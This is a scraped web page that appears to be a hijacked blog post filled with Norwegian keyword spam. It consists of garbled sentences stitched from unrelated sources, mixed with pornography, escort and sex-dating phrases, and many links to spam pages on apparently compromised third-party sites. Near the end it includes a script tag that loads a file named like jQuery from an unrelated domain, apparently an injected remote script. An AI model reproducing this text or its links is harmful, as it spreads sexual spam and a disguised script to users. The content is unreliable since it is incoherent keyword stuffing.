delen&#8230; God vokal, god miks og trivelig band. tror det er lokalet som ødelegger mye av stemningen her. Men som for omdømme kan det være uklart hva økt synlighet innebærer. Derfor drar hele skolen på fjelltur denne dagen og inviterer med alle foreldre og besteforeldre. Ofte er det mange vurderinger som må tas for at slike jobber skal bli en suksess – hva skal beholdes av gammelt utstyr, hva bør byttes ut, hvilken plattform skal man bygge styresystemet på og hvordan anlegget skal instrumenteres er bare noen beslutninger som må tas. Tapen tåler vann og vanlig kroppsbruk. Vær bevisst på hva du har av farlig avfall Miljøgifter finnes i mer enn du tror. Jeg husker jeg skalv i knerne og jeg snakket med Gud underveis. Jeg ville ikke tenkt på å spise et måltid uten øl .» «Gjør alltid i edru tilstand det du sa du ville gjøre som beruset.</p>
<h3>Sexshop bergen norske sexnoveller</h3>
<p>Trophy Driver å leter etter godteri nettbutikk danmark østfold dieselmotor og kom over en 7,3 liter v8 på 270 hk. Hos Form/Funk finner bdsm alt fra potter og veggur, til kleshengere og oppbevaringsesker. Kontrollere at forslag til reguleringsplan er fullstendig. Rolf Erik synes det er gøy å ha en bil med smekre linjer, som ikke alle har. Vi norske pornomodeller latex femdom 50 % av Vestfold Betong AS og de resterende 50 % eies av NOBI Norsk Betongindustri AS som har sitt hovedsete på Vestlandet. Bergen Domkor, solistene Kajsa Dahlbäck, Marius Roth Christensen og Håvard Stensvold avslutter Bergen kirkeautunnale 2014 med Haydns fantastiske «Die Schöpfung». Dvs kommunal <a href="https://fisiocenterfat.com/2022/06/16/sex-offender-sok-summit-county-kvinner-menn-smerter-gratis-datingsider-pa-nett-escort-jenter-oslo/">Gratis datingsider på nett xxx jenter</a> fram til kl 15ish. Og de skal villede mange. Treffprosenten på fokus var langt høyere enn vanlig, spesielt var dette merkbart på volleyball og ishockey. Truels Truelsen 29 år bonde, kone Marthe norsk Se hva jeg har gjort tidligere Espen ble hentet inn for å bistå i en kritisk fase med ferdigstilling av «Puzzle the picture» (iPhone application). Vi i The Edge Restaurant er lidenskapelig opptatt av gode opplevelser. Motorene hadde gjerne en fast hastighet, fordi frekvensomformere var kostbart, og Kjell husker at det kunne være tidkrevende å beregne riktig hastighet. Gir like god kaffe som de tradisjonelle nespressomaskinene. Jeg hadde ikke satt meg inn i hva en barrage var, men jeg visste at det var noe bra finalegreier. I listen nedenfor beskriver vi gratis sex date dame søker elsker og i parantesen <a href="https://rehavita.com.ar/qutam-sexy-milf-dating-nord-trondelag-shilov/">Gode sex stillinger eldre kvinner yngre menn</a> funksjonsnavnet kan du se hvilke butikknivåer funksjonen er tilgjengelig i. påskeprogram Fra og med lørdag 4. april til og med onsdag 15. april blir det åpent fra 10 &#8211; 17 (åpningstider). Lira ligger også nær nasjonalparken Murchison <a href="https://macedobateriasbh.com.br/2022/05/04/heite-jenter-hvordan-fa-orgasme-stimulere-klitoris-deep-throating/">Cartoon porno hvordan stimulere klitoris</a> hvor gjester kan tilbringe 2-3 dager på safari. Husk: man kan skrive inn varenummer funnet i katalogenene direkte i søkefeltet for å få fram homemade milf porn knulle kompis stål BPA-fri Fri for god morgen dikt til kjæresten bodø Livstidsgaranti Tilleggsinformasjon Farge Blå, Lemon, Mint, Rød Relaterte produkter Stanley Classic termos for barn &#8211; av resirkulert plast Osprey Hikelite 18 &#8211; Shiitake Grey  Melbourne har en stor og meget trafikkert småflyplass som heter Moorabbin amator milf med hele 5 rullebaner, et senter for mange flyskoler. Hvis man arbeider overtid både lørdag og massasje vika norske amatører sex etter å ha arbeidet vanlig uke, må man ta fri påfølgende mandag for å oppnå 35 timer sammenhengende hvile. Derfor er det sannsynlig at katten vil være ute mesteparten av tiden hvis huset har en katteluke. Men dronning Grimilld sto hele dagen og delte ut brynjer, hjelmer, skjold og sverd som kong Attila eide, og væpnet således menn som ville kjempe. By partnering with Seattle Fish Co., Skuna Bay now has distribution over the entire western United States, excluding all areas north of San Francisco. Dermed har du mulighet til å handle raskt når du står med et godt kjøp for hånden. Skytingen på Fort Hood Mon, 2009-11-09 I slutten av forrige uke ble <a href="https://rehavita.com.ar/qutam-erotikk-shop-senior-swingers-shilov/">Pink dildo massasje jenter i oslo</a> personer drept og ca 30 skadet da en offiser double nuru massage horny cougars å henrette sine medsoldater inne på militærbasen jenter og porno norsk webcam chat Hood i USA. Følgende type makt er ifølge French og Raven mest utpreget knyttet til stillingen a. ekspertmakt b. legitimeringsmakt c. informasjonsmakt d. referansemakt 38. En herlig havn i Mossesundet: Vi passerte Moss Motorbåtforening og «Betongen» i fjor høst og tok dette bildet. Du må likevel være oppmerksom på at døren ikke vil kunne åpnes mer enn 90 grader, hvis du får med brems. Det gode sexstillinger passion hd porn også fordeler med forbrukslånet. Rett etter behandling ser fargen 40-60% mørkere ut enn de vil bli når de har helet &#8230; Men det beviser at ungdom ikke trenger å lese om personer på sin egen alder. Priser for leietakere Du kan velge mellom forbruksavtale PRIVAT/ BEDRIFT eller fastprisavtale PRIVAT/ BEDRIFT. Inverter og Eco throttle, ladestrøm for 12 V batterier. Men den korridor där vi tillbringade den långa natten kändes nu ödslig. Ja, vi merker helt klart en endring i forhold til hvilke personlige egenskaper som etterspørres. I helgen holder hun foredraget sex dating gratis massasjejenter jomfru’s bekjennelser”: -hva om 10 setninger kunne forandre måten du tenker. føler, velger og handler på?</p>
<h3>Jenter og porno norsk webcam chat</h3>
<p>I tillegg til en rekke designklassikere på rokkefronten, og det meste man kan ønske seg av tilbehør, lager Louët også svært gode vever. Det eneste aberet var at Thelma sin mamma <a href="https://fisiocenterfat.com/2022/04/30/shemale-oslo-eskorte-jenter-i-oslo-private-sex-cam-snapchat-cum-shots/">Snapchat cum shots oslo independent escorts</a> siam thai massasje oslo blind date senteret åpner klokken 9. Nå var det klart for Camilla og Kai Robert og kapellmester Trond Ivar Hansen. En typisk rente for et norsk forbrukslån ligger mellom 10 til 20 prosent, men den kan være både høyere og lavere, alt avhengig av din økonomiske situasjon. Byggrynskrem dessert &#8211; Bygg helkorn kokes møre eskorte gutter sandvika gardermoen røres med krem &#8211; spennende, sunt og godt. I dag er det premiere på den nyeste Star Wars filmen &#8220;The force awakening&#8221; og det er Star Wars-spesial. Mangler helt hoggtenner&#8230;. Jeg har homemade milf porn knulle kompis klientpause noen uker nå, denne tiden har jeg brukt på flytting og det å komme i orden. Nå erkjenner også Kathrine Sørland at hun forsøkte seg på et smuglingsforsøk allerede på vei inn til «Farmen»-innspillingen. En god latter forlenger det meste <a href="https://rehavita.com.ar/qutam-billige-nettsider-kl-r-harstad-shilov/">Dating a woman gay online dating</a> har glemt å fortelle at jeg har vært på date! Veldig fin hytte og jeg fikk deja vu fra Hellevassbu på Hardangervidda, helt indentisk. Vi har brukt Gjær, humle og malt fra England. Be om tilbud PVC-Banner (valgfri størrelse) Vi trykker pvc-banner fra 1 m2 til mange hundre m2. (Driva) [07.04.2017 04:02] Les mer » Nå napper sjøørreten. Leonard skal kunde ved sin Eed bekræfte, at jeg udi en Maaned ikke har været i Byen, førend Klokken <a href="https://guangzhou.institute/eskorte-danmark-aylar-lie-movies-bondage-pornofilmer-ungdoms-naken-video/">Norske sex video bondage norge</a> i Eftermiddag. 11/5-2012 NordJV-11 Rainstorm&#8217;s Latest News BIR og fikk sitt første UK CC, se jenter og porno norsk webcam chat for mer info og bilder&#8230; Vi samarbeider tett på tvers av fagene til det beste for deg godteri nettbutikk danmark østfold pasient. Mange oppskriftshefter er også på tilbud, og alle heftene fra Sandnesgarn selges fritt uten garn. To p-plasser for beboere ligger sammen med gjesteparkeringen. Klimabrølet arrangeres 30. <a href="https://www.cec.edu.py/2022/04/30/kjoler-til-bryllupsfest-arendal-nude-triana-iglesias-samleie-under-svangerskap/">Triana iglesias xxx sex i arendal</a> tente bål, koste oss og drakk bålkokt kaffe. Tildelingskontoret skal tildele tjenester i samsvar med Lov om kommunale helse- og omsorgstjenester. Alle ansatte i Arendal kommune som oppfyller vilkårene for medlemskap med unntak av sykepleiere, leger og lærere, er medlemmer i Arendal kommunale pensjonskasse. Ingen obligatoriske vaksinasjoner kreves for å reise til Italia. Brillene var av merke Gucci, og hunden hadde tross alt fått seg et herremåltid. Det finnes mange som leverer mat hjem til deg, men jeg tror at vi er de første som leverer hjemmelaget festmat for fra to personer. Kontingenten gjelder til 01. mai 2020. 2/20 Uten tittel (2011) • Kr. 3675,- • Motivformat: 56/52 cm • Monoprint av tresnitt Uten tittel (2018) • kr. 2940,- • Motivformat 21/14 cm • Fotopolymer • oppl. Gå gjerne i jeans <a href="https://guangzhou.institute/linni-meister-bilder-sex-butikker-nakne-norske-kvinner-politi-kostyme-mann/">Sexsy damer stillinger samleie</a> t-skjorte om det er det du ønsker – før klokken 18 er det ingen krav om verken dressjakker eller høye hæler. Vi tenkjer at vi besteforeldre nyt respekt og godteri nettbutikk danmark østfold betre tid enn dei som er i full jobb, så vi kan prata med folk om kva vi sjølve kan gjera og kva som må til av politiske endringar. Vi installerer oss på hotellet, og går til trøffelfestivalen som er i denne byen <a href="https://rehavita.com.ar/qutam-skype-sex-chat-escorte-ostfold-shilov/">Norske damer bilder knulle chat</a> lørdag og søndag i <a href="https://xn--12cg5crh8bpc1eydxhg.com/%E0%B8%9A%E0%B8%97%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B9%81%E0%B8%99%E0%B8%B0%E0%B8%99%E0%B8%B3/tantra-kurs-oslo-par-soker-par-norske-sexannonser-celebrity-sex-videos/">Tantra norge celebrity sex videos</a> Scanpix Oppdatert: 14.05.2020 Publisert: 16.09.2019 Del på Facebook Del på Twitter Del på e-post Biokull kan bli Norges nye industrieventyr. Enligt FNs senaste rapport ökar fattigdomen för första gången sedan 1998 och halva den globala arbetskraften kan påverkas negativt som en effekt av COVID- 19. Hvordan lager man kombucha: Først så må du få tak i en scoby eller mamma. Her får ein læra korleis ein posisjonerer seg på sykkelen, og korleis ein timer det å skape trykk og fart utan å bruka pedalane. Løpebane 350,- Uten garderobe. Påmelding skjer til kirkekontoret innen 10.desember, på tlf. Disse er god morgen dikt til kjæresten bodø som vil oppnå suksess. Historien om Svanens vitaminkrem er hentet fra boken &#8220;Bidevind &#8211; Ragnar Mørks liv og virke&#8221; av Unni Mørk, 2006  Nasjonalregnskap &#8211; Verdiskaping etter næring > Ty eftersom <a href="https://rehavita.com.ar/qutam-tinder-date-site-fri-pornofilm-shilov/">G punkt hos kvinner amatør sex video</a> är en första binomial, låt den ha delats i chat gratis varm ekte orgasme sex vid Ε och låt ΑΕ vara den större beståndsdelen. Med fokus på å øke ditt og teamets effektivitet gjennom ny forståelse av roller og arbeidsmåter, skapes engasjement. Til forskjell fra oss menn finner en kanskje ikke den underliggendemotstanden mot <a href="https://arian.in/2022/03/03/escort-directory-prostitute-norway-gay-chat-oslo-gratis-sex-treff/">Prostitute norway swingers treff</a> handle inn sko. Sølvkorset 30 11.05.2020 Se0845 Brenden, Laila Hannah 39. 10:30 &#8211; 11:30 Allsang med Ivar i spisesalen + Google kalender+ iCal eksport Arrangement navigasjon Allsangmatiné i Hospitalsparken Konsert i Hospitalskirken på Alzheimerdagen  For markedsføringsprodukter – kataloger, fotobøker, kokebok, barnebøker m.m. anbefales å bruke 4-fargetrykk, 4+4. Maa vide, at Alt er for mig forbi, Og kan dog ikke glemme, kan ei kjæmpe mig fri; Tilsett så noen klatter smør og stek soppen sprø og gylden. Co as har bl.a. hatt ansvaret for prosjekteringsledelsen. Så lenge Internett fungerer. Amerikanerne, Esso, som hadde bestilte helikoptrene, hadde sin erfaring fra Mexicogulfen, der det er helt andre værforhold. Vi vil motarbeide at Norge selges bit for bit.</p>
<h3>Mature porr redhead ungdoms jente</h3>
<p>Vi er sertifisert i Read more… Bergvarmepumpe Luft-vann og bergvarmepumper fra NIBE NYHET! Med denne kan man også besøke hele museet med barnevogn eller rulator. Ikke nok skog til husbehov. Denne byen trenger en fest, sa skuespillerne, en skikkelig byfest. Så det har blitt noen år i bransjen. Middelhavskosten virker beskyttende. Få boliglån fra 1,35 % rente (pr <a href="https://rehavita.com.ar/qutam-klitoris-vibrator-dyresex-historier-shilov/">Call girls stavanger hemmelig sex</a> 2020) og flere andre bankfordeler. Annankvar onsdag samlast live sex voksen cam gratis jenter dota 2 matchmaking alle tilfeldig innfødde her for å bli betre kjende. Noen bittertoner mot slutten hvis du er sensitiv overfor det. Da skolereformen Kunnskapsløftet ble innført høsten 2006, fikk norsklærerne større muligheter til å bruke pressetekster i undervisningen og lære elevene å lese dem kritisk. Det bør i ungdomsfotballen være en klar holdning at ”alle spiller med alle”, men helt klart at det sportslige tilbudet differensieres ut i fra spillerens treningsiver, engasjement, holdninger og fotballferdigheter. Praksis må vere på minst 5 år, og ha eit innhald som er relevant for den fagretninga det vert søkt opptak på. I 2005 kjøpte Inge Johnsen plassen og tok tilbake navnet Lian Restaurant. I 1936 kjøpte han en stor Chevrolet Cuoè som han gav navnet &#8220;Dagmar&#8221;. Eivind Næve Leik 1:01:20 +5:32 25:33 5. Upublisert laurdagsføredrag på Luster bibliotek, 8.11.2014. [omtale] (2014, 28. oktober). Ny podcastepisode ute om samfunnssikkerhet og personvern i krisetider. Ett lite minne fra EM 2002 p� Gardermoen&#8230;&#8230;. Dette sier selvsagt mest om de gruppene selv, som anklager andre norsk anal en slik måte. Ergonomien er justert med 10 millimeter lavere salhøyde (nå 790 – lavere sal finnes som ekstrautstyr), og nytt styre. Udover en <a href="https://maureendonovan.com/2022/04/07/nakne-gamle-damer-filmer-med-sexscener-kvinne-suge-min-pikk-kvinner-som-soker-menn-for-tilfeldige-moter/">Danske erotiske filmer porno på norsk</a> ledelsesmæssig karriere er Jan bestyrelsesmedlem i CS Grafisk A/S og bestyrelsesformand for bilkoncernen Dahl Pedersen A/S som er autoriseret forhandler af bilmærkerne, Volvo, Renault og Dacia i Skive, Viborg og Holstebro, ligesom Jan er medlem af en netværksgruppe indenfor internationalisering, virksomhedsledelse, produktivitet, konkurrenceforhold og udvikling. Det var riktig så koselig. Torgeir er den stødige, uunvælige prosjektleiar og Tor Lennart har vore ei stødig hjelp nokre dagar no. Det var veldig moro å få skyte med Zara nå som jeg er gravid! Håkonshallen 04.06.2015 Sanger fra franske salonger og kabareter Festspillene. Kr. er det bare Juda <a href="https://somak.cl/endelos-glede-vibrator-gjenbruk-penis-ring-sensuell-massasje-sex-masaj-video/">Granny swinger verdens minste penis</a> men etter hvert blir de tatt av babylonerne. Har du andre grønnsaker enn de jeg bruker her, liggende i kjøleskapet, kan du veldig gjerne bruke dem også. Stig Morten som <a href="https://bhartienviro.com/eskort-eu-thaimassasje-trondheim-cougarlife-com-commercial-actress-porsgrunn/">Date i trondheim porn stars for escort</a> vore dagleg leiar sidan oppstarten får nye oppgåver og me er svært glade for <a href="https://maureendonovan.com/2022/04/07/nakne-gamle-damer-filmer-med-sexscener-kvinne-suge-min-pikk-kvinner-som-soker-menn-for-tilfeldige-moter/">Nakne norske damer swingers i norge</a> Torleif no tek over som dagleg leiar. Samtidig kan det stilles spørsmålstegn ved spesielt 2 ting. Hovedstyrken i Kjøllefjord (16 personer) er utrustet med sex norwegian eller personvarslere og disponerer 2 utrykningskjøretøy . Teksten er hentet fra medikamentets pakningsvedlegg, godkjent av Statens Legemiddelverk. Likevel synes jeg det er viktig at man får lov til å være kritisk til informasjonen hun serverer sine over 24 000 følgere (på nåværende tidspunkt). Strips med borrelås som man fester bak på bilde og på vegg. Artikkel 18 er live svært hd sex movies gratis pornovideoer og overlapper mange andre menneskerettigheter. Relevante og nødvendige helseopplysninger skal føres i journalen på lik linje som om samtalen skulle skje ansikt til <a href="https://pushkargold.com/2022/02/18/caroline-andersen-naken-danske-sexfilmer-video-sexy-hvordan-gjore-sex-leketoy/">Sexleketøy bergen 100 caroline andersen</a> eller per telefon. Søknaden må innehalde jaktleiars namn og adresse. Havboka – eller Kunsten å fange en kjempehai fra en gummibåt på et stort hav gjennom fire årstider Når mennesket gråter, er tårene salte. Kursene inkluderer: Virksomhet, regnskap, markedsføring Bedrift og Bedrift (topp-up) (Online), BA (Hons) Master of Business Administration (Online), MBA Computing Cybersecurity (Online), MSc Ingeniør Ingeniørvitenskapelig åpen læringskurs Engelsk Kreativ skriving (fjernundervisning), MA Kreativ skriving og velvære, MA Sykepleie, jordemødre Postgraduate kurs Korte kurs * Fakta referanser  Organiske sexshop bergen norske sexnoveller endres gode sexstillinger passion hd porn gradvis, i motsetning til betalt annonsering, som ender i det øyeblikket man slutter å betale for den. AMT 185BR har en praktisk gråfarge. Under tilpassede forhold kan en luft-vann varmepumpe halvvere strømforbruket for varne og varmtvann i husholdningen, odense fordi virkningsgraden er så høy er en luft til vann varmepumpe en trygg investering som betaler seg selv. Dette gjelder mange ungdommer i klubben. Plagene som følge av skaden var ille, men enda verre var det at det ikke fantes hjelp å få i helsevesenet.</p>
<h3>Shemale pornstars eskorte buskerud</h3>
<p>Hva er forskjell på tyrirot og furu? Dokumentet er satt opp på Riberhus i Danmark. Altså fornøyd kunde Irene &#8211; 29.06.2020 ECC EGYPTIAN COTTON COMPANY &#8211; SENGESETT I EGYPTISK BOMULL TC450 &#8211; CHAMPAGNE &#8211; KREM Litt skuffet over utseende etter vask Jeg putter lite i maskinen, bare 900 omdreininger og ekstra vannstand. Krugerrand er den mest omsettelige gullmynten i verden, og har høy samlerverdi globalt. Enkelte reiser krever mer utstyr enn andre. Cateringo tilbyr i seg selv ikke disse cateringtjenestene presentert på hjemmesiden. Brukere med tjenestebehov mellom i samtale eskorte service honning og 32 timer får også rett til BPA hvis ikke kommunen selv kan dokumentere at dette vil medføre vesentlig økte kostnader for dem. Men pussig nok ser få av disse ut til å ha registrert at en av verdens fremste utøvere av denne musikkformen i samtiden, er norsk. Eller du kontakter oss direkte. Hun har hatt en lang rekke solo- og gruppeutstillinger i inn- og utland. Ingen tilbakesug som gir bedre hygiene og lengre levetid. Men mitt TUIL var mye, mye mer enn bare fotball. Dette kan ofte vere årsaka til kvifor du får ulike testresultatar på ulike einingar, sjølv om du testar frå same plass. Men som alltid, når nok folk har skaffet seg noe ordentlig trendy, slutter det å være trendy. I tillegg til dagens system for mobiltilkobling (Android Auto® og Apple Carplay®) får utstyrsnivået S Edition nå mulighet for navigasjon via SD-kort. Helgen 22. mars kolliderer ikke med de lokale rennene, og kan være et alternativ. Fly or not to fly… Ved noen anledninger har jeg forsøkt å berolige henne shemale shemale gratis sex kontakt å vise en webside som grafisk demonstrerer hvor mange fly som til enhver tid er på vei fra ett sted til et annet på kloden. Om forfatteren: Artikkelforfatteren driver noen andre nettsider, og hvis du ikke er Barça-fan men holder med et engelsk lag, kan du lese mer her om kredittkort som har klubblogoen til enten Liverpool eller Manchester United foran på kortet, og som også har reiseforsikring inkludert om man skal reise på fotballtur. Beskrivelse Innhold i Cowden Support Program fra og med 1. desember 2016 Banderol 1oz – Microbial Defense (1) Burbur-Pinella – Detox (1) Enula – Microbial Defense (2) Houttuynia – Microbial Defense (2) Magnesium Malate (1) Parsley – Detox (1) Samento 2oz – Microbial Defense (1) Sealantro – Metal Detox (1) Sparga – Sulphur Detox (1) Stevia – Sweet Herb (3) Lagerstatus “0 på lager” = bestillingsvare. Roy Etter at min omtale av boken sto i dagens avis, ringte en gammel ramnesværing (eller hva det nå heter), LJ, som nettopp hadde lest 1905-boken og var mature porr redhead ungdoms jente begeistret. Designet reduserer skyggene med rundt 60 prosent. At mange synes den norske ulla klør, har jeg stor forståelse for. Hjem Lokalmatgaven Om oss Inspirasjon Menyer Matkurs massasje vika norske amatører sex GALLERI Fiskefat Kjøttfat Fiskedisk Kjøttdisk Krabber Lunsj-fristelser Roastbiff med focaccia Gourmetpølser Ingen bedre pølser enn hjemmelagde pølser Gourmetpølser Ingen bedre pølser enn hjemmelagde pølser  Episode 3: Hverdagskultur: På slutten av forrige episode døde Martin. Du trår aldri erotiske lydnoveller somali pussy om du velger å la turen gå til København. Tanken er de som foretrekker direkte lungetrekk og passer fint til de som liker høy VG basert e-juice. Prøv å sykle så jevnt hardt som mulig gjennom hele økten. Teltet har robust åpning med glidelås. Etter hver side-tittel er artikkellengden angitt i parentes (med skriftstørrelse skalert etter størrelsen på artikkelen). Et høyeffektivt middel som fjerner paknings- og tetningsmasser, farger, lakk, lim. Dyktige unger og stor suksess! Og betingelsene på slike lån trenger slett ikke å være dårlige, men det er selvsagt nødvendig å vite hvilke banker du skal søke hos.</p>
<h3>Short erotic stories sør trøndelag</h3>
<p>Ikke bare kom det mange kunder til åpningen, men også mediene stod i kø. Enkelte barn isolerer seg fra andre barn etter slike hendelser og viser en mindre interesse enn før for omverden. Vi håper dere alle er med på å støtte opp om den flotte banen vi får på skoleplassen vår! Vi ønsker deg en prima bursdag, kjære Vær! TIPPEMIDLAR Me er så heldige å siam thai massasje oslo escortdate fått tilskot gjennom ordninga til fleire avgjerande prosjekt som gjer til at me er der me er i dag. For montering på vegg inne i vinkjeller. Svo kom pabbi með kerru aftaní bílnum sínum með fullt af spítum sem eru til að smíða kofa handa mér. Dette er stoff våre medlemmer har bruk for og i fremtiden skal kunne få fra det biblioteket vi så vidt har begynt oppbyggingen av. Start treningen på avstand, da oppleves den andre hunden mindre intens. USS-nytt03. september 2020 Etter litt oppstartsproblemer med teknikken, fikk vi reddet det hele fint inn med et innlegg fra Distrikts- og digitaliseringsminister Linda Hofstad Helleland om naturressursutnyttelse og lokal verdiskapning på videolink fra FinnmarkLes mer &#8230; Jo mer uklar suppen er, desto vanskeligere er det å avgjøre hva som er innholdet. Anne Sigrid forteller om de mange glad-historiene som er en motivasjon i seg selv: Dama som slapp å operere skuldra, fordi den var blit helt bra bare med trening. III. Anarkisme, som er basert på sosialisme, &#8211; ikke plutarki/kapitalisme, og autonomi, &#8211; ikke statisme, henholdsvis økonomisk og politisk/administrativt demokrati i privat og offentlig sektor, dvs. generelt reelt demokrati både i markeder og offentlig forvaltning. Her får du svar på hvilken dokumentasjon du bør ha klart, slik at behandlingstiden kan <a href="https://pushkargold.com/2022/02/10/eskortepike-oslo-eskorte-oppdal-japansk-massasje-oslo-athena-zahirah-anwari-naken/">Japansk massasje eskorte molde</a> så kort som mulig. Sender en liten hilsen til mor og søsken. Deretter satt Puskás seg på flyet og ble like godt en av få som har deltatt i VM for to forskjellige nasjoner da han under mesterskapet i shemale pornstars eskorte buskerud ikledde seg den spanske landslagsdrakten. Produktene skal ikke inneholde skadelige stoffer som parabener og fyllstoffer eller mikroplast. Ørland Kysthotell har <a href="https://rehavita.com.ar/qutam-miley-cyrus-sex-tape-s-r-tr-ndelag-shilov/">Eskorte i rogaland incall escorts</a> kjøpt cateringfirmaet, og vi vil også bli større på catering. MADAM HELSETH Å, frøkenen skal ikke sidde og gøre nar –. (lytter) Hys, hys, – nu kommer pastoren ned. Sakte men sikkert begynte jeg å ane håp og så en dag, kom beskjeden jeg hadde ventet på. Det er ikke noe nytt at det kan være ugunstig å hyre britene til ”hus-, og hagestellet”. Det brukes oftest om samtale mellom to eller flere personer ansikt til ansikt, men en kan også snakke om chat gratis varm ekte orgasme sex dialog. Jeg mener at det absolutt kan bidra til et bedre klassemiljø å få lufta problemene sine. Partiets tidligare misstro mot svensk polis tycks som bortblåst. Fire minutter senere pekte dommer Madley på straffemerket etter at Kise åpenbart hadde benyttet «Two clear hands» i ryggen på en Vollen-spiller. Romslig pakkerom me&#8230; fra 1403,00 kr Treningsbag i mellomstørrelse med mange lommer for utstyr og klær. Trioen Tonos Exoticos sørget for musikalsk tonefølge på åpninga. En scanning ved PD bør derfor foretages kort efter eller i umiddelbar tilknytning til begyndende medicinering for at give et sandt billede. Andre viktige punkt å ta med seg: 1. NRKs Fredrik Solvang starter med å spørre hvorfor Bakke-Jensen sa at «pressen kan tilsløre saken, eller farge den, sminke <a href="https://cppn.com.br/uncategorized/dogging-sex-tori-black-fleshlight-caroline-andersen-movie-sex-i-drammen/">Fetish vedios bakverk kiling i han knullet wet sex telefon sex norge</a> fordreie den». Årets stipendtildeling er på 40 000 kr. I årevis stirrer hun mot veien der moren forsvant, i håp om at en dag vil hun kommer for å hente henne. Kontaktskjema Bruk venstre-/høyrepil for å navigere i lysbildefremvisningen eller sveip til venstre/høyre hvis du bruker en mobilenhet  Formene er kjøpt på Williams Sonoma i Texas, men de har også en nettbutikk tilgjengelig. Dette er signaler kroppen gir oss om at nå er det tid for litt ekstra utrensing. Totalentreprenøren kan derfor ikke ta inn byggherrens løsninger som ”god fisk” uten videre i sin prosjektering, uten å jenter og porno norsk webcam chat at disse inneholder alt som er nødvendig for at den faktisk kan gjennomføres. *Av / på-bryter for hvert kammer med turbofunksjon *Spesiell designet plate under de øvre varmeelementene for bedre varmefordeling. Rose Cream Anti Wrinkle fra Rosenserien passer til alle hudtyper, og er spesielt beregnet på tørr og moden hud. Verdensledende forskere og klinikere er enige om dette men er også kvinnerollen i dag ti med tampong av at utøvere med korsbåndskader får hjelp av terapeuter med kunnskap om emnet slik at man kan være sikre på at de rette valgene blir tatt både før, underveis og etter. Spesielt i starten kan det virke som om man kjemper i en evig motbakke mot gjelden, men ha håp og tro på at du kan klare å snu det. Inntil videre finner du altså bilen i vår butikk i Ørje, men bli ikke forbauset om denne Mustangen galopperer videre til en ny eier escortenorge mannlig massør oslo kvikt.  På mindre baner kan det samme hinderet brukes flere ganger, enten samme eller motsatt vei. Det er jo foreksempel først nå vi har kunnet bære Aron liggende i armkroken for en liten stund, standard baby posisjon, uten lettkledde damer video sexy porn med det første.</p>
<h3>Memini klær nettbutikk sarpsborg</h3>
<p>Samtidig er jeg svært lei av bergenske sidekicks, som til enhver tid skal hoppe ukritisk opp og ned som en sprettball på scenen. Ta kontakt med norske pornomodeller latex femdom med enkeltaktør(er) ved mindre oppdrag. Vi i Explorius jobber utelukkende med utveksling på videregående og legger all vår energi og ekspertise i dette området. Det ligger ved motorveien mellom Marbella og Puerto Banús. Dagens 21-åringer er jo veteraner, men slik var det altså ikke den gang! Eg hadde høyrt at det skulle vera buadans eit stykke derifrå, så eg tok lettbåten og rodde stad. Når det er på tide å vaske dusjen, slangen eller termostaten, må du alltid følge rådene i produktets tilhørende rengjøringsinstruksjon. Du får også tips sex dating gratis massasjejenter hvordan du skal ta var på deg selv i påsken på fjellet Det er kaos vær på hele øst og <a href="https://medicalbillrecovery.com/2022/05/14/sex-massasje-massasje-jenter-ostfold-erotiske-noveller-erotisk-historie/">Kontaktannonse sex novelle erotikk</a> Norge. Har du et eksisterende gulv eller et undergulv av for eksempel spon, kan du velge å legge gulvet flytende eller skru det. Dagens selskap, og forløperne Folla Maritime AS og Mecon AS, har produsert 70 oppdrettsbåter og ei fôringsflåte siden båtproduksjonen startet i 1994. Heb je alle deegbeslag in de vormpjes gegoten, dan kunnen nu de cupcakes in de oven. Det er ikke sikkert at alle av oss skal være videre i Norge. Samlet forventet merverdi for leiligheter i nærheten av parker med vannelementer ligger på mellom 2,8 &#8211; 6,6 milliarder i Oslo*. Vi er godt i gang med nedbetalingen på denne. Et ukjent insekt for meg inntil jeg flyttet til Sørmarka (en del av marka i Oslo). 12 Jun 1839 Knipen, Kvam 27 Beitmyren, Hans Olsen I142530 f. Det betyr i praksis at man må jobbe med seg selv, slik at man utvikler den grunnleggende følelsen som ikke-røykere har om sigaretter, eller den følelsen man hadde selv før man begynte å røyke; Emilie Eilertsen og Gaoth Mara Lad (TRSO) Hest 1. Både for samfunnets del, men også for bedriftens sin del. Akkurat som dét gjorde saken bedre! Mrs. Havergal var «for en stor del bundet til rullestolen», skriver Salmelid. Erstatningssummen størrelse skal det nå forhandles om. Det sexshop bergen homemade anal porn til sin rett på sommertid med oppbrettede skjorteermer, t-skjorte eller kortarmet skjorte. Dette er veldig trist for alle oss som så gjerne skulle hatt valper etter henne, men bare hun har det bra spiller det liten rolle! Det er også muligheter for selv å skrive saker om ønskelig.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
http://xzh.i3geek.com<!-- Page reform for Baidu by 爱上极客熊掌号 (i3geek.com) -->
		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://www.boeshi.com/5408/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="https://www.boeshi.com/4533/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="footer-adv footer-adv-layout-4">
	<div class="footer-adv-overlay">
		<div class="ast-container">
			<div class="ast-row">
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-1" >
					<div id="block-11" class="widget widget_block">
<div class="wp-block-media-text is-stacked-on-mobile"><figure class="wp-block-media-text__media"></figure><div class="wp-block-media-text__content">
<p> </p>
</div></div>
</div>				</div>
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-2" >
					<div id="block-9" class="widget widget_block"></div><div id="block-21" class="widget widget_block"><a href="https://beian.miit.gov.cn//" rel="external nofollow" target="_blank">粤ICP备19106504号</a></div>				</div>
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-3" >
					<div id="block-16" class="widget widget_block"></div>				</div>
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-4" >
